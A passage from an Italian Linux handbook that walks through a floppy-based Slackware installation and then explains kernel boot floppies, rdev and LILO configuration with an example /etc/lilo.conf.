Una caratteristica molto importante della distribuzione Slackware è quella di avere predisposto una grande quantità di file-immagine per il dischetti di avvio, ognuna con un kernel diverso, più adatto per questo o quel dispositivo hardware. In questo modo, non si fa uso di moduli, e al massimo, si possono inserire dei parametri di avvio se l'hardware non viene rilevato in modo automatico. In generale, l'immagine contenuta nel file 'bootdsks.144/bare.i' è quella più adatta alle situazioni «normali», e precisamente al caso in cui si disponga di unità di memorizzazione IDE, compresi i lettori CD-ROM IDE/ATAPI. In ogni caso, nella directory che contiene i file delle immagini dei dischetti di avvio, sono contenuti dei file di testo che descrivono in modo chiaro le caratteristiche dei kernel contenuti nelle stesse.

Per quanto riguarda la scelta del dischetto contenente l'immagine del sistema operativo minimo, per l'installazione occorre scegliere il file-immagine 'rootdsks/color.gz', a meno che si stia tentando un'installazione particolare, per la quale potrebbe essere disponibile un file specifico con un altro nome. Anche in questo caso sono disponibili dei file di testo che guidano alla scelta.

# 9.2 Avvio dai dischetti e preparazione all'installazione

Dopo aver preparato uno spazio sufficiente a contenere GNU/Linux nel disco fisso (un'installazione soddisfacente richiede circa 500 Mibyte), riducendo la partizione precedente o utilizzando un disco fisso secondario, e dopo aver preparato la coppia di dischetti necessaria a cominciare, si può avviare il proprio elaboratore a partire dal dischetto di avvio, che è quello contenente il kernel.

Si suppone di disporre di un elaboratore con almeno 10 Mibyte di RAM.

Dopo la conclusione della fase diagnostica attivata dal BIOS, viene letto e caricato il dischetto di avvio e quindi visualizzato un messaggio introduttivo. Alla fine appare un invito particolare che permette di inserire istruzioni speciali da comunicare al kernel. Alcuni tipi di dispositivo richiedono l'indicazione di un'istruzione di questo tipo perché il kernel possa riconoscerli. In questa fase potrebbe essere necessario indicare qualcosa per fare in modo che venga riconosciuto un lettore CD-ROM speciale, o un disco fisso SCSI. Per conoscere il modo corretto di dare queste istruzioni, occorre leggere la premessa che viene visualizzata.

DON'T SWITCH ANY DISKS YET! This prompt is just for entering extra parameters. If you don't need to enter any parameters, hit ENTER to continue.

boot:

Di solito basta premere [ *Invio* ] senza indicare alcun parametro particolare. Viene quindi caricato il kernel contenuto nel dischetto, e durante questa fase vengono visualizzate una serie di informazioni diagnostiche sui componenti hardware riconosciuti o meno. È da questi messaggi che si può capire se le unità di memorizzazione e di connessione alla rete che si vogliono utilizzare, sono state riconosciute come si voleva quando si è scelto il tipo di immagine per l'avvio.

Alla fine, appare il messaggio seguente che invita a sostituire il dischetto di avvio con quello contenente il sistema minimo (viene utilizzato il dischetto ottenuto dal file 'color.gz').

VFS: Insert root floppy disk to be loaded into ramdisk and press ENTER

Appena è stato sostituito il dischetto si deve premere [ *Invio* ].

- You will need one or more partitions of type 'Linux native' prepared. It is also recommended that you create a swap partition (type 'Linux swap') prior to installation. For more information, run 'setup' and read the help file.
- If you're having problems that you think might be related to low memory (this is possible on machines with 8 or less megabytes of system memory), you can try activating a swap partition before you run setup. After making a swap partition (type 82) with cfdisk or fdisk, activate it like this: mkswap /dev/<partition> ; swapon /dev/<partition>
- Once you have prepared the disk partitions for Linux, type 'setup' to begin the installation process.
- If you do not have a color monitor, type: TERM=vt100 before you start 'setup'.

You may now login as 'root'.

Dopo una serie di altre informazioni che riassumono le operazioni da compiere in casi particolari di installazione, appare il messaggio seguente che invita ad accedere al mini sistema appena avviato, utilizzando il nominativo-utente '**root**', per il quale non viene richiesta alcuna password.

You may now login as "root"

slakware login: **root**[ *Invio* ]

Dopo aver inserito il nominativo-utente '**root**' (e dopo aver premuto [ *Invio* ]), si ottiene l'invito della shell, rappresentato dal simbolo seguente:

#

Il messaggio introduttivo che precede la richiesta dell'inserimento del nominativo-utente, dà una serie di indicazioni sulle cose da fare prima di avviare lo script '**setup**' che inizia la procedura di installazione. È necessario utilizzare subito '**fdisk**', oppure '**cfdisk**', per definire le partizioni del disco fisso, ed eventualmente, è anche possibile attivare manualmente la memoria virtuale. Nel capitolo 6 è già stato mostrato come utilizzare '**fdisk**' a questo proposito, e per questo si rimanda alla sua lettura, nel caso ce ne fosse bisogno.

## 9.3 Avvio della procedura di installazione

Dopo la preparazione delle partizioni, il lavoro più importante è già fatto e si è pronti per iniziare l'installazione vera e propria di GNU/Linux attraverso lo script '**setup**'. Prima però, bisogna preoccuparsi dello schermo: se si dispone di un monitor monocromatico, conviene modificare il contenuto della variabile '**TERM**', per esempio nel modo seguente:

```
# TERM=vt100[ Invio ]
```
Per avviare lo script di installazione, non servono opzioni:

# **setup**[ *Invio* ]

Si ottiene la visualizzazione del menù generale della procedura di installazione, come si vede nella figura 9.1.

Per l'interazione con l'utilizzatore, lo script '**setup**' fa uso del programma '**dialog**', con il quale si gene-

```
.------------------------ Slackware Linux Setup -----------------------.
| Welcome to Slackware Linux Setup.
| Select an option below using the UP/DOWN keys and SPACE or ENTER.
| Alternate keys may also be used: '+', '-', and TAB.
    | .------------------------------------------------------------------. |
     HELP Read the Slackware Setup HELP file
| | KEYMAP Remap your keyboard if you're not using a US one | |
| | ADDSWAP Set up your swap partition(s) | |
| | TARGET Set up your target partitions | |
    SOURCE Select source media
    SELECT Select categories of software to install
    INSTALL Install selected software
   CONFIGURE Reconfigure your Linux system
     EXIT Exit Slackware Linux Setup
| '------------------------------------------------------------------' |
|----------------------------------------------------------------------|
                       | < OK > <Cancel> |
 '----------------------------------------------------------------------'
```
Figura 9.1. Menù generale della procedura di installazione.

rano facilmente delle finestre di dialogo, anche se solo per lo schermo a caratteri. Appare generalmente un cursore, o una zona evidenziata, che rappresenta un'opzione attiva o semplicemente la posizione corrente a cui possono fare riferimento i comandi della tastiera. Si possono utilizzare le tecniche consuete per interagire con questo programma: i tasti freccia spostano il cursore nella direzione della freccia; il tasto [ *Tab* ] permette di passare da un elemento all'altro; per selezionare un pulsante grafico occorre posizionare il cursore sul pulsante stesso e quindi premere [ *Invio* ]; per selezionare una voce da una lista, occorre posizionare il cursore sulla voce desiderata e successivamente si deve premere [ *Invio* ]; per selezionare o deselezionare una casella di selezione (*check box*), si deve posizionare il cursore sulla casella desiderata e premere la [ *barra spaziatrice* ].

Questo script può essere utilizzato anche all'interno di un sistema GNU/Linux già installato e funzionante. In tal caso, il menù cambia leggermente e alcune opzioni hanno un comportamento un po' diverso.

La sequenza delle voci del menù iniziale suggerisce l'ordine in cui dovrebbero essere svolte le operazioni. La prima cosa da fare dovrebbe essere la lettura della guida, corrispondente alla voce '**HELP**', per essere informati sulle ultime novità, e sulle cose a cui si deve prestare attenzione; quindi è opportuno configurare subito la tastiera con l'aiuto della voce '**KEYMAP**'.

### 9.3.1 Configurazione della partizione di scambio

Si suppone che la partizione di scambio sia già stata creata prima di avviare la procedura di installazione. In questa fase è importante definirne l'utilizzo e la sua attivazione. Si fa questo selezionando la voce '**ADDSWAP**' del menù iniziale (vi si porta sopra il cursore e quindi si seleziona il pulsante grafico  $\overline{ox}$ ).

La procedura mostra l'elenco delle partizioni di scambio ritrovate, per esempio quello seguente:

```
Slackware setup has detected a swap partition:
```


Do you wish to install this as your swap partition?

La risposta a questa domanda è un sì.

#### Y E S

La procedura si premura di avvisare che occorre fare attenzione a non inizializzare e nemmeno attivare una partizione di scambio già attivata, con o senza l'ausilio della procedura stessa.

IMPORTANT NOTE: if you have already made any of your swap partitions active (using the swapon command), then you should not allow Setup to use mkswap on your swap partitions,

```
because it may corrupt memory pages that are currently
swapped out. Instead, you will have to make shure that your
swap partitions have been prepared (with mkswap) before they
will work. You might want to do this to any inactive swap
```
partitions before you reboot.

O K

La procedura di installazione, dopo l'avvertimento appena riportato, chiede se si intende inizializzare le partizioni attraverso l'utilizzo di '**mkswap**'.

Do you want Setup to use mkswap on your swap partitions?

Y E S

Your swapspace has been configured. This information will be added to your /etc/fstab:

/dev/hda2 swap swap defaults 1 1

O K

Al termine, la procedura di installazione propone di proseguire consigliando la prossima fase, quella corrispondente alla voce '**TARGET**' del menù iniziale.

## 9.3.2 Selezione delle partizioni di tipo Linux-nativa

Dal menù generale della procedura di installazione si può selezionare la voce '**TARGET**': verranno visualizzate tutte le partizioni di tipo Linux-nativa ovvero quelle corrispondenti al codice 83<sub>16</sub>. Nel caso mostrato dall'esempio, si tratta di un'unica partizione primaria.

```
Please select a partition from the following list to use for
your root (/) Linux partition.
```
/dev/hda3 Linux native, 441504K ---- (add none, continue with setup) ---- (add none, continue with setup) ---- (add none, continue with setup)

La partizione principale (*root*) è quella che serve ad avviare il sistema. Nella maggior parte dei casi è anche l'unica. L'elenco di partizioni, in questo caso si tratta di un elenco di un'unica partizione, si comporta come un menù: si tratta si selezionare la prima e unica partizione portandoci sopra il cursore con l'aiuto dei tasti  $[$  *freccia su*  $]$  o  $[$  *freccia giù*  $]$  e selezionando il pulsante grafico  $\overline{OR}$ .

Quindi, la procedura di installazione propone di inizializzare o controllare la partizione.

```
Format Quick format with no bad block checking
Check Slow format that checks for bad blocks
No No, do not format this partition
```
La prima delle scelte corrisponde all'esecuzione di '**mke2fs**', la seconda all'esecuzione di '**mke2fs -c**', la terza non esegue alcuna inizializzazione. Se la partizione era già stata inizializzata in precedenza, magari in modo manuale, non occorre ripetere l'operazione, ma se viene ripetuta non comporta inconvenienti. La scelta si fa spostando il cursore sulla voce desiderata e selezionando il pulsante grafico **DR**.

Quando si vuole scomporre il file system in più partizioni, è necessario collegarle insieme, specificando i vari punti di innesto. Per questo motivo, se la procedura di installazione rivela la presenza di più partizioni di tipo Linux-nativa (8316), dopo l'indicazione della partizione principale richiede la selezione delle altre partizioni con l'indicazione di una directory di destinazione. In pratica, quella partizione conterrà tutti i dati a partire da quella directory.

### 9.3.3 Selezione della sorgente della distribuzione GNU/Linux

Attraverso questa fase, si informa la procedura di installazione della posizione in cui si trovano i file della distribuzione GNU/Linux da utilizzare per l'installazione. Dal menù generale si seleziona l'opzione '**SOURCE**'. Viene proposto un menù di scelta dell'origine.

Installazione di una distribuzione Slackware 139

```
1 Install from a Slackware CD-ROM
2 Install from a hard drive partition
3 Install via NFS
4 Install from a pre-mounted directory
5 Install from floppy disks (A and N series only)
```
Come indicato all'inizio del capitolo, si fa riferimento solo all'installazione da CD-ROM.

 $10K$ 

Viene proposta la possibilità di cercare automaticamente l'unità in cui è stato inserito il CD-ROM, oppure di indicare dove sia:

auto Scan for the CD-ROM drive automatically manual Manually select CD-ROM device

Volendo scegliere la voce '**manual**' dall'elenco proposto, si ottiene un altro elenco contenente i nomi dei file di dispositivo riferiti a tutti i lettori che potrebbero esistere.



Se si suppone che il lettore sia collocato nella terza unità IDE, si deve selezionare '/dev/hdc'. Dopo la selezione del dispositivo, se il CD-ROM della distribuzione viene individuato effettivamente, si passa all'indicazione del modo in cui deve essere fatta l'installazione.



In condizioni normali si seleziona la modalità '**slakware**', che comporta l'installazione completa nel disco fisso.

### 9.3.4 Selezione dei gruppi di pacchetti da installare

Attraverso questa fase, a cui si accede attraverso la voce '**SELECT**' del menù generale, si identificano le categorie delle applicazioni GNU/Linux da installare nel disco fisso. Viene proposto un elenco nel quale alcune categorie raccomandate appaiono già selezionate.

```
[X] A Base Linux system
[X] AP Various Applications that do not need X
[X] D Program Development (C, C++, Lisp, Perl, etc.)
[X] E GNU Emacs
[X] F FAQ lists, HOWTO documentation
[X] K Linux kernel source
[X] N Networking (TCP/IP, UUCP, Mail, News)
[X] T TeX typesetting software
[X] TCL Tcl/Tk script languages
[X] X XFree86 X Window System
[X] XAP X Applications
[ ] XD X Server development kit
[X] XV XView (OpenLook Window Manager, apps)
[X] Y Games (that do not require X)
```
Per selezionare o deselezionare una categoria, è possibile portarvi sopra il cursore e usare la [ *barra spaziatrice* ]; una volta segnati i gruppi che si intendono installare si conferma con il pulsante grafico  $\overline{\text{OK}}$ .<sup>1</sup>

## 9.3.5 Installazione dei pacchetti e del kernel

Dopo la selezione delle categorie si può passare all'installazione vera e propria: direttamente dopo la selezione o a partire dal menù generale selezionando la voce '**INSTALL**'. Viene quindi visualizzato un altro menù che permette di scegliere il modo con cui si vuole procedere all'installazione dei vari pacchetti all'interno delle categorie prescelte.



La scelta più comoda, almeno per gli utilizzatori normali, è la voce '**full**'. A questo punto inizia l'installazione dei pacchetti, al termine della quale viene richiesto espressamente di specificare quale kernel deve essere installato:



Probabilmente, la scelta migliore è proprio la prima, quella corrispondente alla voce '**bootdisk**', tenendo conto che successivamente conviene ricompilare il proprio kernel in base alle proprie esigenze specifiche. Se si opta per la voce '**bootdisk**', viene richiesto l'inserimento del dischetto in questione.

## 9.4 Configurazione del sistema

Al termine dell'installazione dei pacchetti prescelti, la procedura di installazione propone di iniziare la fase della configurazione del sistema. Si può passare alla fase di configurazione anche utilizzando l'opzione '**CONFIGURE**' del menù generale. Eventualmente, in caso di ripensamenti, la configurazione può essere ripetuta, saltando l'indicazione degli elementi che si ritiene siano configurati correttamente.

La sequenza successiva delle richieste fatte dalla procedura, dipende da cosa è stato installato. Nelle sezioni seguenti vengono mostrati solo alcuni punti importanti.

## 9.4.1 Dischetto di avvio

La prima fase è quella che prevede la preparazione di un dischetto da usare per l'avviamento del sistema in caso di emergenza. In pratica viene utilizzato il kernel prescelto (o l'ultimo se si è tentato di installarne più di uno) copiandolo in un dischetto. Conviene rispondere affermativamente alla proposta della procedura di installazione. Si tratta quindi di togliere l'ultimo dischetto utilizzato dall'unità (ammesso che ce ne sia ancora uno inserito) e inserire un dischetto inizializzato precedentemente. Si ottiene un elenco di possibilità:



Come si vede, è possibile inizializzare il dischetto prima di utilizzarlo. In generale, per realizzare un dischetto di avvio è meglio selezionare la voce '**lilo**'. Quindi, viene richiesto di inserire il dischetto e di confermare.

## 9.4.2 LILO

Inizia quindi una fase piuttosto delicata: quella dell'impostazione di LILO, ovvero del sistema che si occupa di eseguire l'avvio del kernel Linux.

<sup>&</sup>lt;sup>1</sup>Inizialmente, finché non si ha una buona esperienza, conviene lasciare le scelte predefinite.

Per poter avviare il sistema, si deve modificare il *Master Boot Record*, o MBR, di conseguenza, se prima esisteva un altro sistema operativo che si avviava autonomamente, dopo la configurazione di LILO non si avvierà più, se non per mezzo di LILO stesso. Se però LILO viene configurato male, allora non si avvierà né GNU/Linux e nemmeno gli altri sistemi operativi eventuali.

simple Try to install LILO automatically expert Use expert lilo.conf setup menu skip Do not install LILO

La scelta iniziale che viene proposta permette di indicare se installare o meno l'avvio tramite LILO. In generale dovrebbe essere conveniente selezionare la voce '**simple**'.

MBR Install to Master Boot Record Root Install to superblock (which must be made bootable) Floppy Install to a formatted floppy in /dev/fd0 (A:)

Le alternative successive sono abbastanza chiare: la voce '**MBR**' si riferisce alla possibilità di installare LILO in modo che alteri il settore iniziale del disco, per controllare direttamente l'avvio di tutti i sistemi operativi; la voce '**Root**' permette di alterare solo il primo settore di una partizione, che deve essere resa avviabile in qualche altro modo (per mezzo di un altro programma); la voce '**Floppy**' permette di non toccare nulla, e di fare una prova con un dischetto (che non contiene il kernel, ma solo un settore di avvio). In condizioni normali, se non si teme di commettere errori, è meglio selezionare la voce '**MBR**'.

## 9.4.3 Ora locale

L'ultimo elemento della configurazione che vale la pena di prendere in considerazione è la definizione dell'ora locale. Viene proposto un elenco lunghissimo di fusi orari. Per identificarli sono state usate le città più importanti, di solito le capitali.

```
...
Europe/Prague
Europe/Riga
Europe/Rome
Europe/San_Marino
Europe/Sarajevo
Europe/Simferopol
Europe/Skopje
...
```
Nel caso dell'Italia si deve selezionare la voce '**Europe/Rome**'.

## 9.5 Conclusione

Al termine della configurazione, riappare il menù generale della procedura di installazione, dal quale, finalmente, si può selezionare l'uscita con la voce '**EXIT**'. Quello che si ottiene è nuovamente l'invito della shell, dal quale si può arrestare il sistema nel modo tradizionale.

# **shutdown -h now**[ *Invio* ]

## 9.6 Riferimenti

• *Slackware Linux*

<http://www.slackware.com/>

# Caricamento del sistema operativo

Il caricamento di un sistema operativo avviene perché, all'atto dell'accensione di un elaboratore, il firmware (il BIOS degli elaboratori i386) si occupa di leggere ed eseguire un piccolo programma residente all'inizio del disco fisso o di un dischetto. Negli elaboratori i386 questa parte iniziale del disco fisso è l'MBR, o il *Master Boot Record*, ed è costituita da un solo settore. Quando si fa riferimento a un dischetto, si parla di settore di avvio o di *boot*. Questo piccolo programma iniziale si occupa a sua volta di avviare il kernel.

Nei sistemi con architettura i386 esistono almeno quattro modi per effettuare il caricamento di GNU/Linux: un dischetto di avvio, LILO, Loadlin e SYSLINUX.

## 10.1 Kernel in un dischetto

Dal punto di vista tecnico, il modo più semplice di avviare GNU/Linux è quello di creare un disco di avvio contenente solo il kernel. Nell'esempio seguente si copia il kernel 'vmlinuz' nel dischetto contenuto della prima unità.<sup>1</sup>

### # **cp vmlinuz /dev/fd0**

La copia fatta in questo modo non è la copia di un file in un dischetto che contiene un file system: il dischetto diventa il file stesso, e questo tipo di dischetto non può contenere più di un file. Questo particolare è molto importante e deve essere compreso necessariamente.

Il file del kernel Linux è qualcosa di molto raffinato: contiene il codice necessario per autoavviarsi dopo essersi decompresso. Infatti, la parte più consistente del kernel viene compressa alla fine del procedimento di compilazione. Naturalmente, il kernel non ha sempre la necessità di autoavviarsi, ma questa possibilità è importante per facilitare ancora di più l'avvio del sistema.

Il kernel è così in grado di avviarsi da solo, ma può non essere stato predisposto per utilizzare esattamente il file system principale desiderato, così come altri elementi predefiniti potrebbero non corrispondere alla realtà. Si utilizza il programma '**rdev**' per alterare questi elementi direttamente nel file del kernel o nell'immagine copiata nel dischetto.

## 10.1.1  $#$  rdev

### rdev [*opzioni*] [*immagine* [*altre\_opzioni*]]

Legge o imposta i parametri di un'immagine di un kernel. L'immagine in questione può essere indicata come un nome di file, o un nome di dispositivo (tipicamente '/dev/fd0').

Scomposizione della sintassi in base ad alcune opzioni

rdev *immagine*

Visualizza il nome di dispositivo corrispondente al file system principale (*root*) indicato attualmente nell'immagine. Si tratta di visualizzare il nome della partizione che verrà utilizzata per montare la directory radice del file system.

rdev *immagine dispositivo*

Specifica un nuovo nome di dispositivo da utilizzare come partizione da montare nella directory radice.

rdev -R *immagine* 1

Indica di attivare inizialmente in sola lettura il dispositivo da montare nella directory radice.

rdev -R *immagine* 0

Indica di attivare inizialmente in lettura e scrittura il dispositivo da montare nella directory radice.

rdev -s *immagine dispositivo*

Indica di utilizzare il dispositivo indicato come area di scambio per la memoria virtuale (*swap*).

<sup>1</sup>Probabilmente, questa possibilità riguarda solo gli elaboratori i386.

### Esempi

### # **rdev /dev/fd0 /dev/hdb1**

Configura l'immagine contenuta nel dischetto inserito nella prima unità, definendo che la partizione da montare nella directory radice è la prima del secondo disco fisso.

```
# rdev -R /dev/fd0 1
```
Definisce che al momento dell'avvio del kernel la partizione principale sia montata in sola lettura in modo che il file system possa essere controllato.

# 10.2 LILO

LILO<sup>2</sup> è una procedura molto comune per il caricamento di GNU/Linux negli elaboratori con architettura i386. Permette di avviare anche altri sistemi operativi eventualmente residenti nello stesso elaboratore in cui si usa GNU/Linux. In questa sezione si vedono solo alcuni aspetti del suo funzionamento, quelli che dovrebbero bastare nella maggior parte delle situazioni. Nel capitolo 11 viene descritta con maggiore dettaglio la sua configurazione, ma per un approfondimento sul suo funzionamento conviene consultare la documentazione che accompagna questa procedura: la pagina di manuale *lilo*(8), quanto contenuto nella directory '/usr/ share/doc/lilo\*/' e il *BootPrompt HOWTO*.

## 10.2.1 Organizzazione essenziale

La procedura LILO è composta essenzialmente da:

- la directory '/boot/' e dal suo contenuto;
- l'eseguibile '**lilo**';
- il file di configurazione '/etc/lilo.conf'.

La directory '/boot/' contiene i file utilizzati per effettuare l'avvio del sistema: sia per avviare GNU/Linux che gli altri eventuali sistemi operativi. Può contenere anche il file del kernel, o più file di kernel differenti, quando per questo non si usa semplicemente la directory radice. Più precisamente, contiene almeno i file seguenti:

- 'boot.b';
- 'map' che viene creato da LILO;
- 'boot.*n*', dove l'estensione è un numero esadecimale, che viene creato da LILO e contiene il settore di avvio dell'unità rappresentata dal numero stesso (non si tratta necessariamente di un solo file);
- il kernel se non risiede già nella directory radice.

Nella tabella 10.1 sono elencati i codici esadecimali corrispondenti ad alcuni dispositivi per le unità di memorizzazione.

## 10.2.2 1024 cilindri

Quando si utilizza l'architettura i386, il firmware, cioè il BIOS, solitamente non è in grado di accedere a settori oltre il 1024-esimo cilindro (cioè oltre il cilindro numero 1 023). Di conseguenza, il programma che si occupa di caricare il kernel di qualunque sistema operativo, si deve avvalere delle funzioni del BIOS (perché inizialmente non c'è ancora un sistema operativo funzionante) e quindi non può raggiungere file oltre quel limite dei 1 024 cilindri.

La directory '/boot/' con tutto il suo contenuto, e il kernel, devono trovarsi fisicamente entro il 1024 esimo cilindro. Non basta che la partizione inizi prima di quel limite per garantire che questi file si trovino effettivamente in quella zona. In caso di necessità, si può utilizzare una partizione apposita per questi file, nella parte sicura del disco. È poi sufficiente montare questa partizione nel file system generale, eventualmente riproducendo la directory '/boot/' attraverso un semplice collegamento simbolico.

<sup>2</sup>**LILO** licenza speciale senza vincoli particolari

| Dispositivo | Codice |
|-------------|--------|
| /dev/fd0    | 200    |
| /dev/fd1    | 201    |
| /dev/hda    | 300    |
| /dev/hda1   | 301    |
| /dev/hda2   | 302    |
| /dev/hdb    | 340    |
| /dev/hdb1   | 341    |
| /dev/hdb2   | 342    |
| /dev/sda    | 800    |
| /dev/sda1   | 801    |
| /dev/sda2   | 802    |
| /dev/sdb    | 800    |
| /dev/sdb1   | 801    |
| /dev/sdh2   | 802    |

Tabella 10.1. Elenco dei codici esadecimali dei dispositivi di alcune unità di memorizzazione.

### 10.2.3 Installazione del meccanismo di caricamento del sistema operativo

L'installazione del meccanismo di caricamento del sistema operativo avviene modificando il contenuto di uno di questi settori:

- MBR o *Master Boot Record*;
- il primo settore di una partizione;
- il primo settore di un dischetto.

Nel primo caso, LILO ha il controllo su tutti i sistemi operativi per il loro caricamento; nel secondo, LILO dipende da un sistema di avviamento di un altro sistema operativo che, a sua volta, passa a LILO il controllo quando ciò viene richiesto; nel terzo caso si utilizza un dischetto in modo da non alterare il sistema di avvio già presente.

L'installazione avviene per mezzo dell'eseguibile '**lilo**', che a sua volta si basa sulla configurazione stabilita attraverso '/etc/lilo.conf'. Ogni volta che si cambia qualcosa all'interno della directory '/boot/', o si modifica, o si sposta il file del kernel, è necessario ripetere l'installazione attraverso l'eseguibile '**lilo**'.

## 10.2.4 /etc/lilo.conf

'/etc/lilo.conf' è il file di configurazione utilizzato da LILO per installare il sistema di avvio. Si tratta di una sorta di script contenente solo assegnamenti a variabili. Ne viene descritto il funzionamento in modo sommario partendo da un esempio in cui si ha un solo disco fisso, dove la prima partizione è riservata al Dos e la seconda a GNU/Linux. L'esempio permette di avviare GNU/Linux e il Dos selezionando una tra le parole '**linux**' o '**dos**' al momento dell'avvio. Il simbolo '**#**' rappresenta l'inizio di un commento che viene ignorato.

```
# Prima parte generale
boot=/dev/hda
prompt
timeout=50
# Caricamento di Linux
image=/boot/vmlinuz
    label=linux
    root=/dev/hda2
    read-only
# Caricamento del Dos
other=/dev/hda1
    label=dos
    table=/dev/hda
```
Segue la descrizione delle direttive che appaiono nell'esempio.
#### Caricamento del sistema operativo 145

#### • '**boot=/dev/hda**'

Nella prima parte viene specificato che il settore di avvio deve essere collocato nel primo disco IDE, di conseguenza nell'MBR. Se fosse stata indicata una partizione specifica, si sarebbe trattato del primo settore di quella partizione (per esempio: '**boot=/dev/hda2**'). Volendo si poteva indicare anche un'unità per i dischetti, in modo da installare tale settore di avvio in quel dischetto (per esempio: '**boot=/dev/fd0**').

• '**prompt**'

Si tratta di un'opzione (una variabile booleana) la cui presenza fa sì che all'atto del caricamento venga richiesto di inserire il nome del sistema che si desidera avviare (per la precisione, la parola chiave che vi fa riferimento).

• '**timeout=50**'

Dopo 50 decimi di secondo (cinque secondi), senza che sia stato selezionato alcunché, viene avviato il sistema predefinito (in questo caso '**linux**').

### • '**image=/boot/vmlinuz**'

Inizia la definizione di un kernel da avviare: '/boot/vmlinuz'.

Si tratta del file che si trova nel file system in funzione nel momento in cui si avvia l'eseguibile '**lilo**'. Questo particolare potrebbe sembrare ovvio, ma non è sempre così. Se si vuole preparare un sistema di avvio per un sistema GNU/Linux residente in un'altra partizione (magari un dischetto), si vuole forse fare riferimento a un kernel che si trova lì. La cosa potrebbe non essere tanto intuitiva e viene descritta più avanti.

#### • '**label=linux**'

Definisce il nome utilizzato per fare riferimento a questo kernel. Poteva essere qualunque cosa, in questo caso il nome '**linux**' è utile per ricordare che si tratta dell'avvio di quel sistema operativo.

#### • '**root=/dev/hda2**'

Indica la partizione da utilizzare come file system principale (*root*).

• '**read-only**'

La presenza di questa opzione fa sì che la partizione specificata venga montata inizialmente in sola lettura, in modo da permettere al kernel di eseguire un controllo prima di avviare il resto del sistema. Al termine del controllo, la partizione viene rimontata regolarmente in lettura e scrittura, ma questo per opera della procedura di inizializzazione del sistema.

#### • '**other=/dev/hda1**'

Inizia la definizione dell'avvio di un altro sistema operativo, per il quale non è LILO a prendersi cura dell'avvio del kernel, ma un altro settore di avvio. In questo caso il settore di avvio deve trovarsi all'inizio della partizione '/dev/hda1'.

#### • '**label=dos**'

Definisce il nome utilizzato per fare riferimento a questo sistema operativo. La parola '**dos**' è utile per ricordare che si tratta dell'avvio di quel sistema operativo.

#### • '**table=/dev/hda**'

Specifica il file di dispositivo che si riferisce all'unità che contiene l'indicazione della tabella delle partizioni. In effetti, questa è contenuta nella parte iniziale del disco fisso, quindi si fa riferimento all'intera unità '/dev/hda'.

Volendo, è possibile avviare lo stesso file system con kernel differenti a seconda delle necessità. In tal caso si possono aggiungere al file '/etc/lilo.conf' altri blocchetti come quello seguente:

```
# Caricamento di Linux con un kernel sperimentale
image=/boot/vmlinuz-prova
   label=prova
   root=/dev/hda2
   read-only
```
Se si vuole la possibilità di utilizzare come file system principale una partizione diversa da quella normale, magari per fare delle prove, o per qualunque altro motivo, si può indicare una voce alternativa come quando si vuole avviare con diversi kernel possibili.

```
# Caricamento di una partizione alternativa in un disco SCSI
image=/boot/vmlinuz
   label=extra
   root=/dev/sda3
   read-only
```
Quello che conta è comprendere che il sistema di avvio resta nella directory '/boot/', e senza il disco che la contiene, i file system in '/dev/hda2' o '/dev/sda3' non possono essere montati. Inoltre, senza '/ dev/hda' (in questi esempi), non si avvierebbe alcunché. Per comprendere meglio il problema, si pensi a questo esempio:

- GNU/Linux sia avviato e stia utilizzando la partizione '/dev/hda2' come file system principale;
- la directory '/boot/' sia vuota e sia stata utilizzata per montare un dischetto corrispondente al dispositivo '/dev/fd0';
- la directory radice del dischetto corrisponda esattamente a '/boot/';
- il dischetto contenga i file già visti, necessari per l'avvio (il kernel, 'boot.b', 'map', ecc.);
- il file '/etc/lilo.conf' sia come quello visto sopra, per cui il settore di avvio si deve trovare nell'MBR del primo disco fisso ('/dev/hda').

